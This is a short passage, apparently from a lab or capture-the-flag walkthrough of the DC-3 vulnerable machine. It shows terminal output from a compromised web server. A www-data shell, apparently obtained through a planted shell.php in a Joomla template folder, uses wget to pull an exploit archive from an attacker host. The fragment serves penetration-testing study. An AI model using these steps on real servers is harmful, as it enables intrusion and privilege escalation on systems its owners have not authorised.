 www-data@DC3VM:/var/www/html/templates/beez3$ wget http://192.168.80.141:8888/39772/exploit.tar
<l/templates/beez3$ wget http://192.168.80.141:8888/39772/exploit.tar
--2023-08-06 15:33:09--  http://192.168.80.141:8888/39772/exploit.tar
Connecting to 192.168.80.141:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
exploit.tar         100%[===================>]  20.00K  --.-KB/s    in 0s
2023-08-06 15:33:09 (61.1 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@DC3VM:/var/www/html/templates/beez3$ ls
ls
component.php  exploit.tar  images      jsstrings.php  templateDetails.xml
css            favicon.ico  index.php   language       template_preview.png
error.php      html         javascript  shell.php      template_thumbnail.png
www-data@DC3VM:/var/www/html/templates/beez3$